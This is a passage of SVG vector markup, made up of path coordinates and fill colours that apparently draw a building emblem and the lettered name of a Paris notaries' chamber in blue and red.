50.546875 7.640625 50.539062 7.644531 50.535156 7.648438 C 50.527344 7.65625 50.527344 7.664062 50.527344 7.671875 L 50.699219 8.699219 C 50.699219 8.710938 50.714844 8.722656 50.726562 8.722656 L 51.398438 8.722656 L 51.398438 12.460938 L 45.007812 12.460938 L 45.007812 8.722656 L 45.679688 8.722656 C 45.691406 8.722656 45.703125 8.710938 45.707031 8.699219 L 45.878906 7.671875 C 45.878906 7.664062 45.875 7.65625 45.871094 7.648438 C 45.867188 7.644531 45.855469 7.640625 45.847656 7.640625 L 44.609375 7.640625 L 44.578125 7.605469 C 44.476562 7.496094 44.1875 7.203125 43.683594 6.914062 C 43.3125 6.699219 42.90625 6.53125 42.472656 6.410156 C 41.929688 6.257812 41.34375 6.179688 40.730469 6.179688 C 40.117188 6.179688 39.535156 6.257812 39.003906 6.410156 C 38.578125 6.53125 38.183594 6.699219 37.828125 6.914062 C 37.347656 7.203125 37.078125 7.492188 36.984375 7.601562 L 36.953125 7.640625 L 35.667969 7.640625 C 35.660156 7.640625 35.652344 7.644531 35.644531 7.648438 C 35.640625 7.65625 35.636719 7.664062 35.640625 7.671875 L 35.808594 8.699219 C 35.8125 8.710938 35.824219 8.722656 35.839844 8.722656 L 36.507812 8.722656 L 36.507812 12.460938 L 30.121094 12.460938 L 30.121094 8.722656 L 30.789062 8.722656 C 30.804688 8.722656 30.816406 8.710938 30.816406 8.699219 L 30.988281 7.671875 C 30.992188 7.664062 30.988281 7.65625 30.984375 7.648438 C 30.976562 7.644531 30.96875 7.640625 30.960938 7.640625 L 29.722656 7.640625 L 29.691406 7.605469 C 29.589844 7.496094 29.296875 7.207031 28.792969 6.914062 C 28.425781 6.699219 28.019531 6.53125 27.585938 6.410156 C 27.042969 6.257812 26.457031 6.179688 25.84375 6.179688 C 25.226562 6.179688 24.648438 6.257812 24.117188 6.410156 C 23.691406 6.53125 23.292969 6.699219 22.941406 6.914062 C 22.460938 7.203125 22.191406 7.492188 22.09375 7.601562 L 22.066406 7.640625 L 20.78125 7.640625 C 20.769531 7.640625 20.761719 7.644531 20.757812 7.648438 C 20.753906 7.65625 20.75 7.664062 20.75 7.671875 L 20.921875 8.699219 C 20.925781 8.710938 20.9375 8.722656 20.949219 8.722656 L 21.621094 8.722656 L 21.621094 12.464844 L 21.585938 12.496094 L 16.546875 16.945312 L 10.308594 16.949219 L 7.042969 18.890625 L 6.941406 18.914062 L 7.042969 18.90625 L 7.054688 18.921875 L 10.296875 20.839844 L 10.296875 25.132812 L 10.21875 25.152344 C 9.941406 25.226562 9.746094 25.480469 9.746094 25.769531 C 9.746094 26.058594 9.941406 26.3125 10.21875 26.386719 L 10.296875 26.40625 L 10.296875 47.101562 L 8.566406 47.101562 C 8.558594 47.101562 8.546875 47.109375 8.542969 47.113281 C 8.539062 47.121094 8.535156 47.132812 8.539062 47.140625 L 10.289062 52.457031 L 10.1875 52.488281 C 9.925781 52.574219 9.746094 52.820312 9.746094 53.097656 C 9.746094 53.386719 9.941406 53.640625 10.21875 53.714844 L 10.296875 53.734375 L 10.296875 76.3125 L 7.992188 76.3125 C 7.980469 76.3125 7.972656 76.320312 7.96875 76.328125 C 7.960938 76.335938 7.960938 76.347656 7.964844 76.355469 L 10.296875 80.6875 L 10.296875 111.996094 C 10.296875 112.011719 10.308594 112.023438 10.324219 112.023438 L 100.46875 112.023438 C 100.484375 112.023438 100.5 112.011719 100.5 111.996094 L 100.5 80.710938 L 103.601562 76.359375 C 103.609375 76.347656 103.609375 76.339844 103.601562 76.328125 C 103.597656 76.320312 103.589844 76.3125 103.578125 76.3125 L 100.628906 76.3125 L 100.5 76.375 L 100.5 53.734375 L 100.574219 53.714844 C 100.851562 53.640625 101.046875 53.386719 101.046875 53.097656 C 101.046875 52.816406 100.867188 52.574219 100.601562 52.488281 L 100.503906 52.457031 L 102.15625 47.140625 C 102.15625 47.132812 102.15625 47.121094 102.152344 47.113281 C 102.144531 47.109375 102.136719 47.101562 102.128906 47.101562 L 100.628906 47.101562 L 100.5 47.167969 L 100.5 26.40625 L 100.574219 26.386719 C 100.851562 26.3125 101.046875 26.058594 101.046875 25.769531 C 101.046875 25.480469 100.851562 25.226562 100.574219 25.152344 L 100.5 25.132812 L 100.5 20.839844 L 103.738281 18.925781 L 103.742188 18.925781 L 103.75 18.894531 L 103.742188 18.878906 Z M 100.46875 16.945312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 129.753906 69.441406 C 129.753906 63.386719 127.777344 61.441406 122.472656 61.441406 C 117.359375 61.441406 115.976562 64.433594 115.976562 69.441406 C 115.976562 74.527344 117.359375 77.632812 122.472656 77.632812 C 127.664062 77.632812 129.753906 75.574219 129.753906 69.441406 M 113.101562 69.441406 C 113.101562 63.011719 115.117188 58.785156 122.027344 58.785156 C 126.507812 58.785156 128.671875 59.648438 129.753906 61.554688 L 129.753906 52.957031 L 132.59375 52.957031 L 132.59375 79.761719 L 130.390625 79.949219 L 130.054688 77.296875 C 128.746094 79.351562 126.507812 80.25 121.949219 80.25 C 115.082031 80.25 113.101562 75.949219 113.101562 69.441406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 138.640625 67.910156 L 151.449219 67.910156 C 151.261719 64.246094 151 61.292969 145.585938 61.292969 C 140.394531 61.292969 138.9375 63.945312 138.640625 67.910156 M 135.875 69.519531 C 135.875 63.535156 137.667969 58.75 145.660156 58.75 C 153.949219 58.75 154.210938 64.46875 154.136719 70.488281 L 138.601562 70.488281 C 138.75 74.828125 140.019531 77.820312 145.773438 77.820312 C 149.167969 77.820312 150.773438 76.921875 152.417969 75.726562 L 153.949219 77.707031 C 151.894531 79.277344 149.582031 80.285156 145.773438 80.285156 C 137.480469 80.285156 135.875 75.539062 135.875 69.519531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 156.460938 77.929688 L 157.953125 75.726562 C 160.382812 77.296875 163.03125 77.78125 165.199219 77.78125 C 168.933594 77.78125 170.648438 77.070312 170.648438 74.15625 C 170.648438 71.835938 169.15625 71.386719 165.199219 70.601562 C 160.417969 69.667969 157.429688 68.84375 157.429688 64.394531 C 157.429688 60.84375 159.523438 58.75 165.199219 58.75 C 168.296875 58.75 170.835938 59.421875 172.742188 60.542969 L 171.398438 62.863281 C 169.828125 62.003906 167.738281 61.367188 165.234375 61.367188 C 161.351562 61.367188 160.230469 62.527344 160.230469 64.394531 C 160.230469 66.675781 161.726562 67.238281 165.347656 67.949219 C 170.351562 68.957031 173.375 69.628906 173.375 74.042969 C 173.375 78.753906 170.761719 80.25 165.050781 80.25 C 162.324219 80.25 159.261719 79.761719 156.460938 77.929688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 181.617188 59.199219 L 185.015625 58.9375 L 185.386719 60.769531 C 186.394531 59.535156 188.414062 58.449219 193.042969 58.449219 C 199.539062 58.449219 200.546875 61.964844 200.546875 67.164062 L 200.546875 79.875 L 196.214844 79.875 L 196.214844 68.023438 C 196.214844 64.957031 195.917969 62.789062 191.585938 62.789062 C 186.808594 62.789062 185.984375 65.105469 185.984375 68.394531 L 185.984375 79.875 L 181.617188 79.875 Z M 181.617188 59.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 220.449219 69.480469 C 220.449219 65.144531 218.917969 62.636719 214.328125 62.636719 C 209.695312 62.636719 208.203125 65.144531 208.203125 69.480469 C 208.203125 73.816406 209.695312 76.359375 214.328125 76.359375 C 218.917969 76.359375 220.449219 73.816406 220.449219 69.480469 M 203.832031 69.367188 C 203.832031 62.265625 206.785156 58.449219 214.328125 58.449219 C 221.867188 58.449219 224.820312 62.265625 224.820312 69.367188 C 224.820312 76.472656 221.867188 80.285156 214.328125 80.285156 C 206.785156 80.285156 203.832031 76.472656 203.832031 69.367188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 226.464844 58.9375 L 229.652344 58.9375 L 230.433594 53.328125 L 233.832031 52.617188 L 233.832031 58.9375 L 239.171875 58.9375 L 239.171875 62.898438 L 233.832031 62.898438 L 233.832031 73.21875 C 233.832031 74.976562 234.058594 76.023438 236.746094 76.023438 L 239.171875 76.023438 L 239.171875 79.875 C 238.574219 79.914062 236.632812 79.914062 235.925781 79.914062 C 230.734375 79.914062 229.5 78.042969 229.5 73.855469 L 229.5 62.898438 L 226.464844 62.898438 Z M 226.464844 58.9375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 256.296875 70.863281 L 256.296875 69.78125 L 255.515625 69.78125 C 247.300781 69.78125 245.730469 70.714844 245.730469 73.519531 C 245.730469 75.464844 246.628906 76.511719 249.949219 76.511719 C 254.429688 76.511719 256.296875 74.789062 256.296875 70.863281 M 241.625 73.855469 C 241.625 67.910156 244.984375 66.191406 255.253906 66.191406 L 256.296875 66.191406 C 256.222656 63.683594 255.550781 62.527344 251.40625 62.527344 C 248.832031 62.527344 246.664062 63.5 245.359375 64.285156 L 243.082031 60.878906 C 244.5 59.910156 247.933594 58.449219 251.855469 58.449219 C 259.136719 58.449219 260.480469 60.878906 260.480469 66.824219 L 260.480469 73.855469 C 260.480469 75.761719 260.628906 76.0625 262.460938 76.0625 L 262.460938 79.839844 C 262.160156 79.914062 261.601562 79.914062 260.667969 79.914062 C 258.539062 79.914062 257.53125 79.5 256.96875 77.742188 C 255.777344 79.351562 253.496094 80.25 249.203125 80.25 C 243.042969 80.25 241.625 77.40625 241.625 73.855469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 274.589844 59.199219 L 277.988281 58.9375 L 278.433594 61.328125 C 279.292969 59.910156 281.832031 58.785156 285.378906 58.710938 L 285.378906 63.085938 C 280.378906 63.125 278.957031 65.480469 278.957031 69.105469 L 278.957031 79.875 L 274.589844 79.875 Z M 274.589844 59.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 291.015625 67.425781 L 302.03125 67.425781 C 301.84375 64.433594 301.542969 62.300781 297.0625 62.300781 C 292.730469 62.300781 291.351562 64.320312 291.015625 67.425781 M 286.792969 69.367188 C 286.792969 63.421875 288.660156 58.449219 297.175781 58.449219 C 305.988281 58.449219 306.285156 64.582031 306.136719 71.199219 L 291.015625 71.199219 C 291.277344 74.492188 292.582031 76.546875 297.25 76.546875 C 300.574219 76.546875 302.214844 75.6875 303.820312 74.527344 L 306.136719 77.558594 C 303.746094 79.390625 301.246094 80.285156 297.25 80.285156 C 288.511719 80.285156 286.792969 75.386719 286.792969 69.367188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 307.703125 77.707031 L 309.945312 74.339844 C 312.261719 75.835938 315.023438 76.472656 317.300781 76.472656 C 320.660156 76.472656 321.929688 75.988281 321.929688 73.894531 C 321.929688 72.171875 320.773438 71.835938 317.339844 71.277344 C 312.335938 70.488281 308.863281 69.703125 308.863281 64.65625 C 308.863281 60.695312 311.140625 58.449219 317.339844 58.449219 C 320.585938 58.449219 323.5 59.125 325.554688 60.320312 L 323.5 63.910156 C 321.96875 63.085938 319.765625 62.488281 317.449219 62.488281 C 314.015625 62.488281 313.15625 63.273438 313.15625 64.65625 C 313.15625 66.339844 314.277344 66.75 317.449219 67.273438 C 322.640625 68.132812 326.152344 68.769531 326.152344 73.667969 C 326.152344 78.453125 323.535156 80.25 317.039062 80.25 C 313.867188 80.25 310.542969 79.613281 307.703125 77.707031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 129.757812 101.429688 C 129.757812 95.371094 127.777344 93.429688 122.476562 93.429688 C 117.359375 93.429688 115.980469 96.417969 115.980469 101.429688 C 115.980469 106.515625 117.359375 109.617188 122.476562 109.617188 C 127.667969 109.617188 129.757812 107.5625 129.757812 101.429688 M 113.101562 101.429688 C 113.101562 95 115.121094 90.773438 122.027344 90.773438 C 126.507812 90.773438 128.675781 91.632812 129.757812 93.539062 L 129.757812 84.941406 L 132.59375 84.941406 L 132.59375 111.75 L 130.390625 111.9375 L 130.054688 109.28125 C 128.75 111.339844 126.507812 112.234375 121.953125 112.234375 C 115.082031 112.234375 113.101562 107.9375 113.101562 101.429688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 138.640625 99.898438 L 151.449219 99.898438 C 151.261719 96.230469 151 93.277344 145.585938 93.277344 C 140.394531 93.277344 138.9375 95.933594 138.640625 99.898438 M 135.875 101.503906 C 135.875 95.523438 137.667969 90.734375 145.660156 90.734375 C 153.949219 90.734375 154.210938 96.457031 154.136719 102.476562 L 138.601562 102.476562 C 138.75 106.8125 140.019531 109.804688 145.773438 109.804688 C 149.167969 109.804688 150.773438 108.90625 152.417969 107.710938 L 153.949219 109.691406 C 151.894531 111.261719 149.582031 112.273438 145.773438 112.273438 C 137.480469 112.273438 135.875 107.523438 135.875 101.503906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 175.898438 99.113281 C 179.707031 99.113281 181.574219 97.730469 181.574219 94.027344 C 181.574219 90.25 179.78125 89.089844 175.824219 89.089844 L 167.609375 89.089844 L 167.609375 99.113281 Z M 163.203125 84.976562 L 175.898438 84.976562 C 183.367188 84.976562 186.09375 88.121094 186.09375 93.800781 C 186.09375 99.523438 183.476562 103.226562 175.710938 103.226562 L 167.609375 103.226562 L 167.609375 111.863281 L 163.203125 111.863281 Z M 163.203125 84.976562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 201.664062 102.851562 L 201.664062 101.765625 L 200.878906 101.765625 C 192.664062 101.765625 191.09375 102.699219 191.09375 105.503906 C 191.09375 107.449219 191.992188 108.496094 195.3125 108.496094 C 199.796875 108.496094 201.664062 106.777344 201.664062 102.851562 M 186.988281 105.84375 C 186.988281 99.898438 190.347656 98.175781 200.617188 98.175781 L 201.664062 98.175781 C 201.585938 95.671875 200.914062 94.511719 196.769531 94.511719 C 194.195312 94.511719 192.027344 95.484375 190.722656 96.269531 L 188.445312 92.867188 C 189.863281 91.894531 193.296875 90.4375 197.21875 90.4375 C 204.5 90.4375 205.84375 92.867188 205.84375 98.8125 L 205.84375 105.84375 C 205.84375 107.75 205.992188 108.046875 207.824219 108.046875 L 207.824219 111.824219 C 207.523438 111.898438 206.964844 111.898438 206.03125 111.898438 C 203.902344 111.898438 202.894531 111.488281 202.335938 109.730469 C 201.140625 111.339844 198.863281 112.234375 194.566406 112.234375 C 188.40625 112.234375 186.988281 109.394531 186.988281 105.84375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 211.148438 91.183594 L 214.542969 90.921875 L 214.992188 93.316406 C 215.851562 91.894531 218.390625 90.773438 221.9375 90.699219 L 221.9375 95.074219 C 216.933594 95.109375 215.515625 97.464844 215.515625 101.09375 L 215.515625 111.863281 L 211.148438 111.863281 Z M 211.148438 91.183594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 224.863281 90.921875 L 229.15625 90.921875 L 229.15625 111.863281 L 224.863281 111.863281 Z M 224.863281 90.921875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 231.945312 109.691406 L 234.183594 106.328125 C 236.5 107.824219 239.261719 108.460938 241.542969 108.460938 C 244.902344 108.460938 246.171875 107.972656 246.171875 105.878906 C 246.171875 104.160156 245.015625 103.824219 241.578125 103.261719 C 236.574219 102.476562 233.101562 101.691406 233.101562 96.644531 C 233.101562 92.679688 235.378906 90.4375 241.578125 90.4375 C 244.828125 90.4375 247.738281 91.109375 249.792969 92.304688 L 247.738281 95.894531 C 246.207031 95.074219 244.003906 94.476562 241.691406 94.476562 C 238.253906 94.476562 237.398438 95.261719 237.398438 96.644531 C 237.398438 98.328125 238.515625 98.738281 241.691406 99.261719 C 246.882812 100.121094 250.390625 100.757812 250.390625 105.65625 C 250.390625 110.441406 247.777344 112.234375 241.28125 112.234375 C 238.105469 112.234375 234.78125 111.601562 231.945312 109.691406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 112.914062 35.148438 C 112.914062 25.464844 117.917969 20.867188 126.695312 20.867188 C 130.613281 20.867188 133.9375 22.023438 136.367188 24.34375 L 134.273438 26.4375 C 132.296875 24.640625 129.679688 23.671875 126.65625 23.671875 C 119.523438 23.671875 115.867188 27.519531 115.867188 35.1875 C 115.867188 42.738281 119.300781 46.664062 126.695312 46.664062 C 130.839844 46.664062 132.855469 45.355469 134.5 43.824219 L 136.550781 45.804688 C 134.648438 47.675781 131.921875 49.433594 126.546875 49.433594 C 117.246094 49.433594 112.914062 44.535156 112.914062 35.148438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 139.492188 22.101562 L 142.328125 22.101562 L 142.328125 30.4375 C 143.113281 29.054688 145.054688 27.894531 149.648438 27.894531 C 156.292969 27.894531 157.078125 31.335938 157.078125 36.421875 L 157.078125 49.019531 L 154.238281 49.019531 L 154.238281 36.90625 C 154.238281 33.242188 153.902344 30.699219 148.824219 30.699219 C 143.335938 30.699219 142.328125 33.542969 142.328125 37.429688 L 142.328125 49.019531 L 139.492188 49.019531 Z M 139.492188 22.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 175.035156 39.710938 L 175.035156 38.214844 L 173.953125 38.214844 C 164.992188 38.214844 162.789062 39.1875 162.789062 43.074219 C 162.789062 45.542969 163.910156 46.964844 167.71875 46.964844 C 172.90625 46.964844 175.035156 44.722656 175.035156 39.710938 M 160.0625 43.261719 C 160.0625 37.394531 163.347656 35.636719 173.804688 35.636719 L 175.035156 35.636719 C 174.960938 32.121094 174.214844 30.550781 169.472656 30.550781 C 166.859375 30.550781 164.617188 31.484375 163.3125 32.34375 L 161.816406 30.140625 C 163.164062 29.203125 166.261719 27.894531 169.695312 27.894531 C 176.640625 27.894531 177.761719 30.324219 177.761719 36.234375 L 177.761719 44.011719 C 177.761719 46.21875 177.910156 46.515625 179.890625 46.515625 L 179.890625 48.984375 C 179.703125 49.058594 179.332031 49.058594 178.769531 49.058594 C 176.378906 49.058594 175.746094 48.3125 175.410156 46.480469 C 174.140625 48.421875 171.9375 49.394531 167.308594 49.394531 C 161.519531 49.394531 160.0625 46.742188 160.0625 43.261719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 182.867188 28.53125 L 185.105469 28.382812 L 185.367188 30.550781 C 186.152344 29.128906 188.167969 27.894531 192.800781 27.894531 C 197.355469 27.894531 198.660156 29.054688 199.183594 30.699219 C 200.117188 29.089844 202.433594 27.894531 207.175781 27.894531 C 213.820312 27.894531 214.417969 31.335938 214.417969 36.421875 L 214.417969 49.019531 L 211.582031 49.019531 L 211.582031 36.90625 C 211.582031 33.242188 211.433594 30.699219 206.351562 30.699219 C 200.863281 30.699219 200.042969 33.542969 200.042969 37.429688 L 200.042969 49.019531 L 197.242188 49.019531 L 197.242188 36.90625 C 197.242188 33.242188 197.09375 30.699219 192.015625 30.699219 C 186.527344 30.699219 185.703125 33.542969 185.703125 37.429688 L 185.703125 49.019531 L 182.867188 49.019531 Z M 182.867188 28.53125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 235.019531 38.777344 C 235.019531 33.691406 233.675781 30.585938 228.523438 30.585938 C 223.332031 30.585938 221.242188 32.644531 221.242188 38.777344 C 221.242188 44.871094 223.257812 46.851562 228.523438 46.851562 C 233.601562 46.851562 235.019531 43.785156 235.019531 38.777344 M 220.941406 46.589844 L 220.417969 49.132812 L 218.402344 48.945312 L 218.402344 22.101562 L 221.242188 22.101562 L 221.242188 30.738281 C 222.398438 28.753906 224.714844 27.894531 229.082031 27.894531 C 235.953125 27.894531 237.894531 32.195312 237.894531 38.664062 C 237.894531 45.132812 235.878906 49.394531 228.933594 49.394531 C 224.378906 49.394531 222.25 48.574219 220.941406 46.589844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 241.816406 28.53125 L 244.054688 28.382812 L 244.355469 31.148438 C 245.136719 29.539062 247.675781 28.15625 251.484375 28.121094 L 251.484375 30.960938 C 246.445312 30.960938 244.652344 33.839844 244.652344 37.878906 L 244.652344 49.019531 L 241.816406 49.019531 Z M 241.816406 28.53125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 255.59375 37.054688 L 268.402344 37.054688 C 268.214844 33.390625 267.953125 30.4375 262.539062 30.4375 C 257.347656 30.4375 255.890625 33.09375 255.59375 37.054688 M 252.828125 38.664062 C 252.828125 32.679688 254.621094 27.894531 262.613281 27.894531 C 270.902344 27.894531 271.164062 33.617188 271.089844 39.636719 L 255.554688 39.636719 C 255.703125 43.972656 256.972656 46.964844 262.726562 46.964844 C 266.121094 46.964844 267.726562 46.066406 269.371094 44.871094 L 270.902344 46.851562 C 268.847656 48.421875 266.535156 49.433594 262.726562 49.433594 C 254.433594 49.433594 252.828125 44.683594 252.828125 38.664062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 25.320312 90.648438 L 18.085938 90.648438 C 18.011719 90.648438 17.953125 90.710938 17.953125 90.78125 L 17.953125 111.996094 C 17.953125 112.070312 18.011719 112.128906 18.085938 112.128906 L 25.320312 112.128906 C 25.394531 112.128906 25.453125 112.070312 25.453125 111.996094 L 25.453125 90.78125 C 25.453125 90.710938 25.394531 90.648438 25.320312 90.648438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 33.253906 90.648438 L 26.015625 90.648438 C 25.945312 90.648438 25.882812 90.710938 25.882812 90.78125 L 25.882812 111.996094 C 25.882812 112.070312 25.945312 112.128906 26.015625 112.128906 L 33.253906 112.128906 C 33.324219 112.128906 33.382812 112.070312 33.382812 111.996094 L 33.382812 90.78125 C 33.382812 90.710938 33.324219 90.648438 33.253906 90.648438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 25.667969 84.640625 C 24.441406 84.640625 23.445312 85.644531 23.445312 86.878906 C 23.445312 88.113281 24.441406 89.121094 25.667969 89.121094 C 26.894531 89.121094 27.894531 88.113281 27.894531 86.878906 C 27.894531 85.644531 26.894531 84.640625 25.667969 84.640625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 25.667969 89.691406 C 24.128906 89.691406 22.875 88.429688 22.875 86.878906 C 22.875 85.328125 24.128906 84.066406 25.667969 84.066406 C 27.210938 84.066406 28.464844 85.328125 28.464844 86.878906 C 28.464844 88.429688 27.210938 89.691406 25.667969 89.691406 M 25.667969 83.800781 C 24.851562 83.800781 24.085938 84.121094 23.507812 84.703125 C 22.929688 85.285156 22.609375 86.058594 22.609375 86.878906 C 22.609375 87.703125 22.929688 88.476562 23.507812 89.054688 C 24.085938 89.636719 24.851562 89.957031 25.667969 89.957031 C 26.488281 89.957031 27.253906 89.636719 27.832031 89.054688 C 28.410156 88.476562 28.726562 87.703125 28.726562 86.878906 C 28.726562 86.058594 28.410156 85.285156 27.832031 84.703125 C 27.253906 84.121094 26.488281 83.800781 25.667969 83.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 32.777344 87.628906 C 32.390625 86.703125 31.832031 85.871094 31.125 85.160156 C 30.417969 84.445312 29.589844 83.886719 28.671875 83.492188 C 27.722656 83.089844 26.710938 82.882812 25.667969 82.882812 C 24.628906 82.882812 23.617188 83.089844 22.667969 83.492188 C 21.746094 83.886719 20.921875 84.445312 20.214844 85.160156 C 19.503906 85.871094 18.949219 86.703125 18.558594 87.628906 C 18.160156 88.585938 17.953125 89.601562 17.953125 90.648438 C 17.953125 91.699219 18.160156 92.714844 18.558594 93.671875 L 18.773438 93.582031 C 18.382812 92.65625 18.183594 91.667969 18.183594 90.648438 C 18.183594 89.632812 18.382812 88.644531 18.773438 87.714844 C 19.148438 86.820312 19.6875 86.011719 20.375 85.320312 C 21.0625 84.628906 21.863281 84.085938 22.753906 83.707031 C 23.679688 83.3125 24.660156 83.113281 25.667969 83.113281 C 26.679688 83.113281 27.660156 83.3125 28.582031 83.707031 C 29.472656 84.085938 30.273438 84.628906 30.960938 85.320312 C 31.648438 86.011719 32.191406 86.820312 32.566406 87.714844 C 32.957031 88.644531 33.15625 89.632812 33.15625 90.648438 C 33.15625 91.667969 32.957031 92.65625 32.566406 93.582031 L 32.777344 93.671875 C 33.179688 92.714844 33.382812 91.699219 33.382812 90.648438 C 33.382812 89.601562 33.179688 88.585938 32.777344 87.628906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 43.5625 55.898438 L 43.566406 72.769531 L 37.695312 72.769531 L 37.691406 55.898438 Z M 37.5625 73.035156 L 43.699219 73.035156 C 43.734375 73.035156 43.765625 73.023438 43.792969 73 C 43.816406 72.972656 43.832031 72.941406 43.832031 72.902344 L 43.828125 55.765625 C 43.828125 55.691406 43.765625 55.632812 43.695312 55.632812 L 37.558594 55.632812 C 37.523438 55.632812 37.488281 55.644531 37.464844 55.671875 C 37.441406 55.695312 37.425781 55.730469 37.425781 55.765625 L 37.429688 72.90625 C 37.429688 72.976562 37.488281 73.035156 37.5625 73.035156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 73.460938 55.898438 L 73.464844 72.769531 L 67.59375 72.769531 L 67.589844 55.898438 Z M 67.460938 73.035156 L 73.597656 73.035156 C 73.632812 73.035156 73.667969 73.023438 73.691406 73 C 73.714844 72.972656 73.730469 72.941406 73.730469 72.902344 L 73.726562 55.765625 C 73.726562 55.691406 73.667969 55.632812 73.59375 55.632812 L 67.457031 55.632812 C 67.421875 55.632812 67.390625 55.644531 67.363281 55.671875 C 67.339844 55.695312 67.324219 55.730469 67.324219 55.765625 L 67.328125 72.90625 C 67.328125 72.976562 67.390625 73.035156 67.460938 73.035156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 37.695312 43.113281 L 37.691406 28.753906 L 43.5625 28.753906 L 43.566406 43.113281 Z M 43.695312 28.488281 L 37.558594 28.488281 C 37.523438 28.488281 37.488281 28.503906 37.464844 28.527344 C 37.441406 28.554688 37.425781 28.585938 37.425781 28.621094 L 37.429688 43.246094 C 37.429688 43.316406 37.488281 43.378906 37.5625 43.378906 L 43.699219 43.378906 C 43.734375 43.378906 43.765625 43.363281 43.792969 43.339844 C 43.816406 43.3125 43.832031 43.28125 43.832031 43.246094 L 43.828125 28.621094 C 43.828125 28.546875 43.765625 28.488281 43.695312 28.488281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 38.195312 85.425781 L 42.96875 85.425781 L 42.96875 88.71875 L 38.195312 88.71875 Z M 43.101562 88.984375 C 43.175781 88.984375 43.234375 88.925781 43.234375 88.851562 L 43.234375 85.292969 C 43.234375 85.222656 43.175781 85.160156 43.101562 85.160156 L 38.066406 85.160156 C 37.992188 85.160156 37.933594 85.222656 37.933594 85.292969 L 37.933594 88.851562 C 37.933594 88.925781 37.992188 88.984375 38.066406 88.984375 Z M 43.101562 88.984375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 38.195312 90.925781 L 42.96875 90.925781 L 42.96875 102.867188 L 38.195312 102.867188 Z M 37.933594 103 C 37.933594 103.070312 37.992188 103.132812 38.066406 103.132812 L 43.101562 103.132812 C 43.175781 103.132812 43.234375 103.070312 43.234375 103 L 43.234375 90.792969 C 43.234375 90.71875 43.175781 90.660156 43.101562 90.660156 L 38.066406 90.660156 C 37.992188 90.660156 37.933594 90.71875 37.933594 90.792969 Z M 37.933594 103 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 37.902344 104.457031 L 42.671875 104.457031 L 42.671875 107.1875 L 37.902344 107.1875 Z M 42.804688 107.453125 C 42.878906 107.453125 42.9375 107.394531 42.9375 107.320312 L 42.9375 104.324219 C 42.9375 104.25 42.878906 104.191406 42.804688 104.191406 L 37.769531 104.191406 C 37.695312 104.191406 37.636719 104.25 37.636719 104.324219 L 37.636719 107.320312 C 37.636719 107.394531 37.695312 107.453125 37.769531 107.453125 Z M 42.804688 107.453125 "/>
